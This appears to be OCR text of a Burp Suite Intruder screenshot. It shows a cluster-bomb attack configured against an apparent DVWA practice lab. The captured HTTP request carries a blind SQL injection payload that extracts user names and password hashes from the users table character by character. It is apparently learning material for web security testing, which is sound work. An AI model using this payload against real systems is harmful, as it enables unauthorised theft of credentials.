 ?
Payload Positions
Start attac
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /01/vulnerabilities/sqli_blind/?id=1%27and%20if(substring((select%20CONCAT(user,0x3a,PASSWORD)%20from%20users%20limit%201),§1§,1)=%27a§%27,1,0)--+&Submit=Submit HTTP/1.1
2 Host: 192.168.0.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=kltsavajqrm990c4m8blnbqr65
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Add §
Clear §
Auto §
Refresh